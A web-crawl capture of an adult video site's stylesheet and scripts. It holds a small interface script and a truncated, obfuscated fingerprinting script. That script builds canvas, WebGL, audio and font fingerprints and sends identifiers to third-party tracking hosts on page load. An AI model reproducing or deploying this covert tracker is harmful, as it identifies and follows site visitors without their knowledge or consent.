.highslide-caption{display:none;padding:5px;background:#fff}
.highslide-controls{width:195px;height:40px;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}
.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 100% -90px}
.highslide-controls li{float:left;padding:5px 0}
.highslide-controls a{background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:none}
.highslide-controls a.disabled{cursor:default}
.highslide-controls a span{display:none}
.highslide-controls .highslide-previous a{background-position:0 0}
.highslide-controls .highslide-previous a:hover{background-position:0 -30px}
.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}
.highslide-controls .highslide-play a{background-position:-30px 0}
.highslide-controls .highslide-play a:hover{background-position:-30px -30px}
.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}
.highslide-controls .highslide-pause a{background-position:-60px 0}
.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}
.highslide-controls .highslide-next a{background-position:-90px 0}
.highslide-controls .highslide-next a:hover{background-position:-90px -30px}
.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}
.highslide-controls .highslide-move a{background-position:-120px 0}
.highslide-controls .highslide-move a:hover{background-position:-120px -30px}
.highslide-controls .highslide-full-expand a{background-position:-150px 0}
.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}
.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}
.highslide-controls .highslide-close a{background-position:-180px 0}
.highslide-controls .highslide-close a:hover{background-position:-180px -30px}
#searchsuggestions{z-index:2200;width:300px;border-radius:2px;background:#fff;box-shadow:0 8px 40px -10px rgba(0,0,0,0.3);border:1px solid #ddd;border-color:rgba(0,0,0,0.2);background-clip:padding-box;font-size:.9em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
#searchsuggestions a,#searchsuggestions span.notfound{padding:15px 25px;display:block;text-decoration:none;border-bottom:1px solid #e5e5e5}
#searchsuggestions a{color:inherit}
#searchsuggestions a:hover{background-color:#f7f7f7}
#searchsuggestions a span{display:block;cursor:pointer}
#searchsuggestions span.searchheading{display:block;font-weight:700;margin-bottom:.2em}
#searchsuggestions span.seperator{display:block}
#searchsuggestions span.seperator a{padding:10px 0;text-align:center;border:0 none;background-color:transparent;color:#919191}
#searchsuggestions span.notfound{padding:15px 25px;display:block}
#searchsuggestions .break{display:none}
.ui-widget-overlay{background:#000;opacity:.5;left:0;top:0;right:0;bottom:0;position:fixed}
.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}
.ui-helper-clearfix{display:inline-block}
* html .ui-helper-clearfix{height:1%}
.ui-helper-clearfix{display:block}
.ui-dialog{text-align:left;overflow:hidden;padding:0;position:absolute;width:370px;border-radius:2px;box-shadow:0 8px 40px -10px rgba(0,0,0,0.3);border:1px solid #e6e6e6;border-color:rgba(0,0,0,0.1);background-color:#f7f7f7;background-clip:padding-box}
.ui-dialog-titlebar{padding:20px;position:relative}
.ui-dialog-title{float:left;font-weight:700;font-size:1.15em}
.ui-dialog-titlebar-close{position:absolute;right:10px;top:50%;margin-top:-16px;height:32px;width:32px;border:0 none!important}
.ui-dialog-titlebar-close .ui-icon{display:block;margin:10px auto 0;width:12px;height:12px;background-image:url([data-uri]);-webkit-background-size:12px auto;background-size:12px auto;opacity:.5}
.ui-button{float:right;border:0 none;display:inline-block;vertical-align:middle;cursor:pointer;height:36px;border-radius:18px;line-height:22px;outline:none;background-color:#3394e6;color:#fff;border:0 none;padding:7px 22px;text-decoration:none!important;box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all ease .1s;transition:all ease .1s}
.ui-dialog-titlebar-close:hover .ui-icon{opacity:1}
.ui-icon{overflow:hidden;text-indent:-9999px}
.ui-dialog label{color:#575757}
.ui-dialog-content{padding:20px;border:1px solid #fff;overflow:auto;position:relative;zoom:1}
.loginbox.ui-dialog,.loginbox .ui-dialog-content{overflow:visible!important}
.ui-dialog-content h2{display:inline;font-size:1em;font-weight:700}
.ui-dialog .ui-dialog-buttonpane{padding:20px;text-align:center}
.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}
.ui-draggable .ui-dialog-titlebar{cursor:move}
.ui-state-error{background:#fef1ec 50% 50% repeat-x!important;border:1px solid #cd0a0a;color:#cd0a0a}
.ui-button{margin:0 3px}
.ui-helper-hidden-accessible{display:none}
.screenshots img{padding: 5px;cursor: pointer!important}
.lo{color: #0db8a5;font-weight: 800;}

--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/onejav.js
body_size: 142
content:
var mouseX = 0;
var mouseY = 0;
function thumbnailDragscroll(){
    $('.card').on({
        mousedown: function(e){
            mouseX = e.clientX;
            mouseY = e.clientY;
        },
        click: function(e){
            if(Math.abs(mouseX-e.clientX) > 20 || Math.abs(mouseY-e.clientY) > 20){
                e.preventDefault();
            }
        }
    }, '.thumbnail-link');
    dragscroll.reset();
}
thumbnailDragscroll();

$('#actressForm, #tagForm').submit(function(e){
    $.ajax({
        type: 'POST',
        url: $(this).attr('action'),
        data: $(this).serialize(),
        success: function(data){
            location.reload();
        },
        error: function(data){
            alert(data.responseJSON.message);
        }
    });
    e.preventDefault();
});

// burger
document.addEventListener('DOMContentLoaded', () => {
  const $burgers = getAll('.burger');
  if ($burgers.length > 0) {
    $burgers.forEach($el => {
      $el.addEventListener('click', () => {
        const target = $el.dataset.target;
        const $target = document.getElementById(target);
        $el.classList.toggle('is-active');
        $target.classList.toggle('is-active');
      });
    });
  }
  function getAll(selector) {
    return Array.prototype.slice.call(document.querySelectorAll(selector), 0);
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/sfp.js
body_size: 18880
content:
var _0x2c96=['TypoUpright\x20BT','Unicorn','Univers\x20CE\x2055\x20Medium','Utsaah','Vagabond','Vani','Vijaya','Viner\x20Hand\x20ITC','VisualUI','Vladimir\x20Script','Vrinda','Westminster','WHITNEY','Wide\x20Latin','ZapfEllipt\x20BT','ZapfHumnst\x20BT','Zapfino','Zurich\x20Ex\x20BT','ZWAdobeF','userDefinedFonts','getElementsByTagName','span','absolute','fontSize','fontStyle','normal','fontWeight','letterSpacing','auto','lineHeight','textTransform','textShadow','none','whiteSpace','wordBreak','wordSpacing','fontFamily','flash\x20not\x20installed','swf\x20object\x20not\x20loaded','audio','OfflineAudioContext','webkitOfflineAudioContext','createOscillator','triangle','frequency','setValueAtTime','currentTime','threshold','knee','ratio','attack','release','connect','destination','start','startRendering','warn','Audio\x20fingerprint\x20timed\x20out.\x20Please\x20report\x20bug\x20at\x20https://github.com/Valve/fingerprintjs2\x20with\x20your\x20user\x20agent:\x20\x22','oncomplete','audioTimeout','timeout','renderedBuffer','reduce','abs','disconnect','then','deviceId',';gid=','label','get','call','extraComponents','concat','preprocessor','components','key','pauseBefore','getData','addPreprocessedComponent','getPromise','getV18','value','not\x20available','x64hash128','documentElement','falsePoints','result','MSInputMethodContext','[object\x20OperaMini]','operamini','LieDetector','text/css','fake','cssText','createTextNode','background','overflow','parentNode','addTest','hasFileInputMultiple','hasCustomProtocolHandler','registerProtocolHandler','hasCrypto','hasNotification','Notification','requestPermission','granted','TypeError','hasSharedWorkers','SharedWorker','hasInputCapture','capture','input','hasTouchEvents','DocumentTouch','@media\x20(touch-enabled),(-webkit-touch-enabled),(-moz-touch-enabled),','(-o-touch-enabled),(-ms-touch-enabled){#liedetector{top:7px;position:absolute}}','offsetTop','hasWindowOrientationProperty','orientation','hasConsole','console','firebug','__defineGetter__','log','clear','//ie8eamus.com/fp','19.4.v.1','addEventListener','load','cookie','494668b4c0ef4d25bda4e75c27de2817=','abort','withCredentials','open','GET','//r.remarketingpixel.com/stats','onload','responseText','expires=','now','toUTCString','domain=.','path=/','onerror','onabort','send','src','?uuid=','&dev=','runTests','&res=','&b_frame=','&pk=','placementKey','undefined','function','amd','exports','Fingerprint2','length','charCodeAt','00000000','slice','toString','fingerprintjs2','error','excluded','forEach','prototype','hasOwnProperty','map','push','mediaDevices','enumerateDevices','screen','width','height','sort','reverse','availHeight','availWidth','detectScreenOrientation','NOT_AVAILABLE','plugins','name','type','getOwnPropertyDescriptor','ActiveXObject','AcroPDF.PDF','Adodb.Stream','AgControl.AgControl','DevalVRXCtrl.DevalVRXCtrl.1','MacromediaFlashPaper.MacromediaFlashPaper','PDF.PdfCtrl','QuickTime.QuickTime','QuickTimeCheckObject.QuickTimeCheck.1','RealPlayer.RealPlayer(tm)\x20ActiveX\x20Control\x20(32-bit)','RealVideo.RealVideo(tm)\x20ActiveX\x20Control\x20(32-bit)','Scripting.Dictionary','SWCtl.SWCtl','ShockwaveFlash.ShockwaveFlash','Skype.Detection','TDCCtl.TDCCtl','WMPlayer.OCX','ERROR','userAgent','match','sessionStorage','localStorage','hardwareConcurrency','cpuClass','platform','doNotTrack','msDoNotTrack','maxTouchPoints','msMaxTouchPoints','createEvent','TouchEvent','ontouchstart','createElement','canvas','style','display','inline','getContext','rect','canvas\x20winding:','evenodd','yes','textBaseline','alphabetic','fillStyle','#f60','fillRect','#069','font','11pt\x20Arial','11pt\x20no-real-font-123','fillText','Cwm\x20fjordbank\x20glyphs\x20vext\x20quiz,\x20ðŸ˜ƒ','rgba(102,\x20204,\x200,\x200.2)','18pt\x20Arial','globalCompositeOperation','multiply','rgb(255,0,255)','arc','rgb(0,255,255)','beginPath','closePath','fill','rgb(255,255,0)','toDataURL','canvas\x20fp:','enable','LEQUAL','bindBuffer','ARRAY_BUFFER','bufferData','itemSize','numItems','createProgram','createShader','shaderSource','compileShader','precision\x20mediump\x20float;varying\x20vec2\x20varyinTexCoordinate;void\x20main()\x20{gl_FragColor=vec4(varyinTexCoordinate,0,1);}','attachShader','linkProgram','useProgram','vertexPosAttrib','getAttribLocation','attrVertex','offsetUniform','getUniformLocation','uniformOffset','enableVertexAttribArray','vertexPosArray','vertexAttribPointer','uniform2f','drawArrays','TRIANGLE_STRIP','extensions:','join','webgl\x20aliased\x20line\x20width\x20range:','getParameter','webgl\x20aliased\x20point\x20size\x20range:','webgl\x20alpha\x20bits:','ALPHA_BITS','webgl\x20antialiasing:','antialias','webgl\x20blue\x20bits:','BLUE_BITS','webgl\x20depth\x20bits:','GREEN_BITS','webgl\x20max\x20anisotropy:','getExtension','WEBKIT_EXT_texture_filter_anisotropic','MAX_TEXTURE_MAX_ANISOTROPY_EXT','webgl\x20max\x20cube\x20map\x20texture\x20size:','MAX_CUBE_MAP_TEXTURE_SIZE','webgl\x20max\x20render\x20buffer\x20size:','webgl\x20max\x20texture\x20image\x20units:','MAX_TEXTURE_IMAGE_UNITS','webgl\x20max\x20texture\x20size:','MAX_TEXTURE_SIZE','webgl\x20max\x20varying\x20vectors:','MAX_VERTEX_ATTRIBS','webgl\x20max\x20vertex\x20texture\x20image\x20units:','MAX_VERTEX_TEXTURE_IMAGE_UNITS','MAX_VERTEX_UNIFORM_VECTORS','MAX_VIEWPORT_DIMS','webgl\x20red\x20bits:','RED_BITS','webgl\x20renderer:','RENDERER','SHADING_LANGUAGE_VERSION','webgl\x20stencil\x20bits:','STENCIL_BITS','webgl\x20vendor:','VENDOR','webgl\x20version:','VERSION','WEBGL_debug_renderer_info','UNMASKED_RENDERER_WEBGL','getShaderPrecisionFormat','FLOAT','INT','VERTEX','FRAGMENT','LOW','precision','rangeMin','rangeMax','webgl\x20','toLowerCase','\x20shader\x20','UNMASKED_VENDOR_WEBGL','div','innerHTML','body','appendChild','getElementsByClassName','offsetHeight','removeChild','languages','language','substr','oscpu','indexOf','windows\x20phone','Windows\x20Phone','win','Windows','android','Android','linux','Linux','iphone','ipad','iOS','mac','Mac','Other','ipod','productSub','firefox','Firefox','opera','Opera','chrome','Chrome','safari','Safari','trident','Internet\x20Explorer','20030107','toSource','WebGLRenderingContext','Microsoft\x20Internet\x20Explorer','appName','Netscape','test','swfobject','hasFlashPlayerVersion','9.0.0','___fp_swf_loaded','setAttribute','fonts','embedSWF','swfPath','always','false','experimental-webgl','browserLanguage','colorDepth','deviceMemory','pixelRatio','devicePixelRatio','screenResolution','timezoneOffset','Intl','DateTimeFormat','resolvedOptions','timeZone','indexedDb','addBehavior','openDatabase','excludeIE','EXCLUDED','webgl','webglVendorAndRenderer','hasLiedResolution','hasLiedOs','hasLiedBrowser','touchSupport','monospace','sans-serif','serif','Arial','Arial\x20Black','Arial\x20Hebrew','Arial\x20MT','Arial\x20Narrow','Arial\x20Rounded\x20MT\x20Bold','Arial\x20Unicode\x20MS','Bitstream\x20Vera\x20Sans\x20Mono','Cambria','Cambria\x20Math','Century','Century\x20Schoolbook','Comic\x20Sans','Comic\x20Sans\x20MS','Consolas','Courier','Courier\x20New','Geneva','Helvetica','Helvetica\x20Neue','Lucida\x20Bright','Lucida\x20Calligraphy','Lucida\x20Console','Lucida\x20Fax','LUCIDA\x20GRANDE','Lucida\x20Handwriting','Lucida\x20Sans','Lucida\x20Sans\x20Typewriter','Lucida\x20Sans\x20Unicode','Microsoft\x20Sans\x20Serif','Monaco','Monotype\x20Corsiva','MS\x20Gothic','MS\x20Outlook','MS\x20PGothic','MS\x20Serif','MYRIAD','Palatino','Palatino\x20Linotype','Segoe\x20Print','Segoe\x20UI','Segoe\x20UI\x20Light','Segoe\x20UI\x20Semibold','Segoe\x20UI\x20Symbol','Tahoma','Times\x20New\x20Roman','Times\x20New\x20Roman\x20PS','Trebuchet\x20MS','Verdana','extendedJsFonts','Abadi\x20MT\x20Condensed\x20Light','ADOBE\x20CASLON\x20PRO','Adobe\x20Garamond','ADOBE\x20GARAMOND\x20PRO','Agency\x20FB','Aharoni','Albertus\x20Extra\x20Bold','Albertus\x20Medium','American\x20Typewriter','American\x20Typewriter\x20Condensed','AmerType\x20Md\x20BT','Andalus','Angsana\x20New','Aparajita','Apple\x20Chancery','Apple\x20Color\x20Emoji','Apple\x20SD\x20Gothic\x20Neo','Arabic\x20Typesetting','ARCHER','ARNO\x20PRO','Arrus\x20BT','Aurora\x20Cn\x20BT','AvantGarde\x20Bk\x20BT','AvantGarde\x20Md\x20BT','AVENIR','Bandy','Bangla\x20Sangam\x20MN','BankGothic\x20Md\x20BT','Baskerville','Baskerville\x20Old\x20Face','Batang','Bauer\x20Bodoni','Bell\x20MT','Bembo','Berlin\x20Sans\x20FB\x20Demi','Bernard\x20MT\x20Condensed','BernhardFashion\x20BT','BernhardMod\x20BT','Big\x20Caslon','Blackadder\x20ITC','BlairMdITC\x20TT','Bodoni\x2072\x20Smallcaps','Bodoni\x20MT','Bodoni\x20MT\x20Black','Bodoni\x20MT\x20Condensed','Bodoni\x20MT\x20Poster\x20Compressed','Bookshelf\x20Symbol\x207','Boulder','Bradley\x20Hand','Bradley\x20Hand\x20ITC','Bremen\x20Bd\x20BT','Britannic\x20Bold','Broadway','Browallia\x20New','BrowalliaUPC','Brush\x20Script\x20MT','Californian\x20FB','Calisto\x20MT','Calligrapher','Candara','CaslonOpnface\x20BT','Castellar','Centaur','Cezanne','CG\x20Omega','CG\x20Times','Chalkboard','Chalkduster','Charter\x20Bd\x20BT','Clarendon','Clarendon\x20Condensed','CloisterBlack\x20BT','Constantia','Cooper\x20Black','Copperplate\x20Gothic','Copperplate\x20Gothic\x20Bold','Copperplate\x20Gothic\x20Light','CopperplGoth\x20Bd\x20BT','Corbel','Cordia\x20New','CordiaUPC','Cornerstone','Cuckoo','Curlz\x20MT','DB\x20LCD\x20Temp','DELICIOUS','Denmark','DFKai-SB','Didot','DIN','DokChampa','DotumChe','Ebrima','Edwardian\x20Script\x20ITC','Elephant','English\x20111\x20Vivace\x20BT','EngraversGothic\x20BT','Eras\x20Bold\x20ITC','Eras\x20Demi\x20ITC','Eras\x20Light\x20ITC','Eras\x20Medium\x20ITC','EucrosiaUPC','Euphemia','Euphemia\x20UCAS','EUROSTILE','FangSong','Fixedsys','Footlight\x20MT\x20Light','Forte','FrankRuehl','Fransiscan','Freefrm721\x20Blk\x20BT','FreesiaUPC','Freestyle\x20Script','Fruitger','FRUTIGER','Futura','Futura\x20Lt\x20BT','Futura\x20Md\x20BT','FuturaBlack\x20BT','Gabriola','Galliard\x20BT','Gautami','Geeza\x20Pro','Geometr231\x20BT','Geometr231\x20Lt\x20BT','GeoSlab\x20703\x20Lt\x20BT','GeoSlab\x20703\x20XBd\x20BT','Gigi','Gill\x20Sans','Gill\x20Sans\x20MT','Gill\x20Sans\x20MT\x20Condensed','Gill\x20Sans\x20MT\x20Ext\x20Condensed\x20Bold','Gill\x20Sans\x20Ultra\x20Bold','Gill\x20Sans\x20Ultra\x20Bold\x20Condensed','Gisha','Gloucester\x20MT\x20Extra\x20Condensed','GOTHAM','GOTHAM\x20BOLD','Goudy\x20Old\x20Style','Goudy\x20Stout','GoudyHandtooled\x20BT','GoudyOLSt\x20BT','Gujarati\x20Sangam\x20MN','Gulim','GulimChe','Gungsuh','Gurmukhi\x20MN','Harrington','Heather','Heiti\x20SC','Heiti\x20TC','Herald','High\x20Tower\x20Text','Hiragino\x20Kaku\x20Gothic\x20ProN','Hiragino\x20Mincho\x20ProN','Hoefler\x20Text','Humanst\x20521\x20Cn\x20BT','Humanst521\x20BT','Humanst521\x20Lt\x20BT','Imprint\x20MT\x20Shadow','Incised901\x20Bd\x20BT','Incised901\x20BT','Incised901\x20Lt\x20BT','INCONSOLATA','Informal\x20Roman','Iskoola\x20Pota','JasmineUPC','Jenson','Jester','Jokerman','Juice\x20ITC','Kabel\x20Bk\x20BT','Kailasa','KaiTi','Kalinga','Kannada\x20Sangam\x20MN','Kaufmann\x20Bd\x20BT','Kaufmann\x20BT','Khmer\x20UI','KodchiangUPC','Kokila','Korinna\x20BT','Kristen\x20ITC','Krungthep','Kunstler\x20Script','Lao\x20UI','Latha','Letter\x20Gothic','LilyUPC','Lithograph','Lithograph\x20Light','Long\x20Island','Lydian\x20BT','Maiandra\x20GD','Malayalam\x20Sangam\x20MN','Mangal','Marigold','Marion','Marker\x20Felt','Market','Marlett','Matisse\x20ITC','Matura\x20MT\x20Script\x20Capitals','Meiryo','Meiryo\x20UI','Microsoft\x20Himalaya','Microsoft\x20JhengHei','Microsoft\x20New\x20Tai\x20Lue','Microsoft\x20PhagsPa','Microsoft\x20Tai\x20Le','Microsoft\x20Uighur','Microsoft\x20YaHei','MingLiU','MingLiU_HKSCS','MingLiU_HKSCS-ExtB','MingLiU-ExtB','Minion','Miriam','Modern','Mona\x20Lisa\x20Solid\x20ITC\x20TT','Mongolian\x20Baiti','MoolBoran','Mrs\x20Eaves','MS\x20Mincho','MS\x20PMincho','MS\x20Reference\x20Specialty','MS\x20UI\x20Gothic','MUSEO','MV\x20Boli','Nadeem','Narkisim','NEVIS','News\x20Gothic','News\x20GothicMT','NewsGoth\x20BT','Noteworthy','NSimSun','Nyala','OCR\x20A\x20Extended','Old\x20Century','Old\x20English\x20Text\x20MT','Onyx','Onyx\x20BT','OPTIMA','Oriya\x20Sangam\x20MN','Palace\x20Script\x20MT','Papyrus','Parchment','Party\x20LET','Pegasus','Perpetua\x20Titling\x20MT','PetitaBold','Plantagenet\x20Cherokee','PMingLiU','PMingLiU-ExtB','Poor\x20Richard','Poster','PosterBodoni\x20BT','PRINCETOWN\x20LET','PTBarnum\x20BT','Pythagoras','Rage\x20Italic','Ravie','Rockwell','Rockwell\x20Extra\x20Bold','Rod','Roman','Sakkal\x20Majalla','Script\x20MT\x20Bold','SCRIPTINA','Serifa','Serifa\x20BT','ShelleyVolante\x20BT','Sherwood','Shonar\x20Bangla','Showcard\x20Gothic','Shruti','Signboard','SILKSCREEN','SimSun-ExtB','Sketch\x20Rockwell','Skia','Small\x20Fonts','Snell\x20Roundhand','Socket','Staccato222\x20BT','Steamer','Storybook','Subway','Swis721\x20BlkEx\x20BT','Swiss911\x20XCm\x20BT','Synchro\x20LET','Tamil\x20Sangam\x20MN','Teletype','Telugu\x20Sangam\x20MN','Terminal','Thonburi','Traditional\x20Arabic','Trajan','TRAJAN\x20PRO','Tristan','Tubular','Tw\x20Cen\x20MT','Tw\x20Cen\x20MT\x20Condensed','Tw\x20Cen\x20MT\x20Condensed\x20Extra\x20Bold'];(function(_0x5a30ae,_0x57ad13){var _0x3e61b7=function(_0x5430d6){while(--_0x5430d6){_0x5a30ae['push'](_0x5a30ae['shift']());}};_0x3e61b7(++_0x57ad13);}(_0x2c96,0x9b));var _0x474d=function(_0x52cba5,_0x1e1486){_0x52cba5=_0x52cba5-0x0;var _0x436235=_0x2c96[_0x52cba5];return _0x436235;};!function(){!function(_0x112d05,_0x152cb0,_0x117c50){'use strict';_0x474d('0x0')!=typeof window&&_0x474d('0x1')==typeof define&&define[_0x474d('0x2')]?define(_0x117c50):_0x474d('0x0')!=typeof module&&module[_0x474d('0x3')]?module[_0x474d('0x3')]=_0x117c50():_0x152cb0[_0x474d('0x3')]?_0x152cb0[_0x474d('0x3')]=_0x117c50():_0x152cb0[_0x474d('0x4')]=_0x117c50();}(0x0,this,function(){'use strict';var _0x4cf4b7=function(_0x10f10c,_0x3e062e){_0x10f10c=[_0x10f10c[0x0]>>>0x10,0xffff&_0x10f10c[0x0],_0x10f10c[0x1]>>>0x10,0xffff&_0x10f10c[0x1]],_0x3e062e=[_0x3e062e[0x0]>>>0x10,0xffff&_0x3e062e[0x0],_0x3e062e[0x1]>>>0x10,0xffff&_0x3e062e[0x1]];var _0x3f0f35=[0x0,0x0,0x0,0x0];return _0x3f0f35[0x3]+=_0x10f10c[0x3]+_0x3e062e[0x3],_0x3f0f35[0x2]+=_0x3f0f35[0x3]>>>0x10,_0x3f0f35[0x3]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x2]+_0x3e062e[0x2],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x1]+_0x3e062e[0x1],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x0]+=_0x10f10c[0x0]+_0x3e062e[0x0],_0x3f0f35[0x0]&=0xffff,[_0x3f0f35[0x0]<<0x10|_0x3f0f35[0x1],_0x3f0f35[0x2]<<0x10|_0x3f0f35[0x3]];},_0x41f3d0=function(_0x10f10c,_0x3e062e){_0x10f10c=[_0x10f10c[0x0]>>>0x10,0xffff&_0x10f10c[0x0],_0x10f10c[0x1]>>>0x10,0xffff&_0x10f10c[0x1]],_0x3e062e=[_0x3e062e[0x0]>>>0x10,0xffff&_0x3e062e[0x0],_0x3e062e[0x1]>>>0x10,0xffff&_0x3e062e[0x1]];var _0x3f0f35=[0x0,0x0,0x0,0x0];return _0x3f0f35[0x3]+=_0x10f10c[0x3]*_0x3e062e[0x3],_0x3f0f35[0x2]+=_0x3f0f35[0x3]>>>0x10,_0x3f0f35[0x3]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x2]*_0x3e062e[0x3],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x3]*_0x3e062e[0x2],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x1]*_0x3e062e[0x3],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x2]*_0x3e062e[0x2],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x3]*_0x3e062e[0x1],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x0]+=_0x10f10c[0x0]*_0x3e062e[0x3]+_0x10f10c[0x1]*_0x3e062e[0x2]+_0x10f10c[0x2]*_0x3e062e[0x1]+_0x10f10c[0x3]*_0x3e062e[0x0],_0x3f0f35[0x0]&=0xffff,[_0x3f0f35[0x0]<<0x10|_0x3f0f35[0x1],_0x3f0f35[0x2]<<0x10|_0x3f0f35[0x3]];},_0x1e452d=function(_0x10f10c,_0x3e062e){return 0x20==(_0x3e062e%=0x40)?[_0x10f10c[0x1],_0x10f10c[0x0]]:_0x3e062e<0x20?[_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e,_0x10f10c[0x1]<<_0x3e062e|_0x10f10c[0x0]>>>0x20-_0x3e062e]:(_0x3e062e-=0x20,[_0x10f10c[0x1]<<_0x3e062e|_0x10f10c[0x0]>>>0x20-_0x3e062e,_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e]);},_0x549b0f=function(_0x10f10c,_0x3e062e){return 0x0==(_0x3e062e%=0x40)?_0x10f10c:_0x3e062e<0x20?[_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e,_0x10f10c[0x1]<<_0x3e062e]:[_0x10f10c[0x1]<<_0x3e062e-0x20,0x0];},_0x44bc2e=function(_0x10f10c,_0x3e062e){return[_0x10f10c[0x0]^_0x3e062e[0x0],_0x10f10c[0x1]^_0x3e062e[0x1]];},_0x1991e5=function(_0x10f10c){return _0x10f10c=_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]),_0x10f10c=_0x41f3d0(_0x10f10c,[0xff51afd7,0xed558ccd]),_0x10f10c=_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]),_0x10f10c=_0x41f3d0(_0x10f10c,[0xc4ceb9fe,0x1a85ec53]),_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]);},_0x4042fe=function(_0x10f10c,_0x3e062e){_0x3e062e=_0x3e062e||0x0;for(var _0x3f0f35=(_0x10f10c=_0x10f10c||'')['length']%0x10,_0x5d1516=_0x10f10c[_0x474d('0x5')]-_0x3f0f35,_0x204287=[0x0,_0x3e062e],_0x42ac16=[0x0,_0x3e062e],_0x382922=[0x0,0x0],_0x4042fe=[0x0,0x0],_0x21ec20=[0x87c37b91,0x114253d5],_0x2c5df0=[0x4cf5ad43,0x2745937f],_0x4ab674=0x0;_0x4ab674<_0x5d1516;_0x4ab674+=0x10)_0x382922=[0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x4)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x5))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x6))<<0x10|(0xff&_0x10f10c['charCodeAt'](_0x4ab674+0x7))<<0x18,0xff&_0x10f10c['charCodeAt'](_0x4ab674)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x1))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x2))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x3))<<0x18],_0x4042fe=[0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xc)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xd))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xe))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xf))<<0x18,0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x8)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x9))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xa))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xb))<<0x18],_0x382922=_0x41f3d0(_0x382922,_0x21ec20),_0x382922=_0x1e452d(_0x382922,0x1f),_0x382922=_0x41f3d0(_0x382922,_0x2c5df0),_0x204287=_0x44bc2e(_0x204287,_0x382922),_0x204287=_0x1e452d(_0x204287,0x1b),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x204287=_0x4cf4b7(_0x41f3d0(_0x204287,[0x0,0x5]),[0x0,0x52dce729]),_0x4042fe=_0x41f3d0(_0x4042fe,_0x2c5df0),_0x4042fe=_0x1e452d(_0x4042fe,0x21),_0x4042fe=_0x41f3d0(_0x4042fe,_0x21ec20),_0x42ac16=_0x44bc2e(_0x42ac16,_0x4042fe),_0x42ac16=_0x1e452d(_0x42ac16,0x1f),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),_0x42ac16=_0x4cf4b7(_0x41f3d0(_0x42ac16,[0x0,0x5]),[0x0,0x38495ab5]);switch(_0x382922=[0x0,0x0],_0x4042fe=[0x0,0x0],_0x3f0f35){case 0xf:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xe)],0x30));case 0xe:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xd)],0x28));case 0xd:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c['charCodeAt'](_0x4ab674+0xc)],0x20));case 0xc:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xb)],0x18));case 